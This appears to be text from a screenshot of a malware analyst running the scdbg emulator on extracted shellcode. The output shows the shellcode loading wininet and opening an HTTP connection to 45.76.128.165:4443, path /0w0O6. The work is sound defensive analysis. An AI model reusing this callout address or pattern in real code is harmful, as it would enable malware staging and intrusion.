 Administrator: C:\Windows\System32\cmd.exe
C:\>c:\Tools\MalDoc\Office\Tools\scdbg\scdbg.exe /f c:\temp\cyberchef\shellcode.bin
Loaded 174 bytes from file c:\temp\cyberchef\shellcode.bin
Initialization Complete..
Max Steps: 2000000
Using base offset: 0x401000
4010b6  LoadLibraryA(wininet)
4010c4  InternetOpenA()
4010e3  InternetConnectA(server: 45.76.128.165, port: 4443, )
4010f8  HttpOpenRequestA(path: /0w0O6, )
Stepcount 2000001
C:\>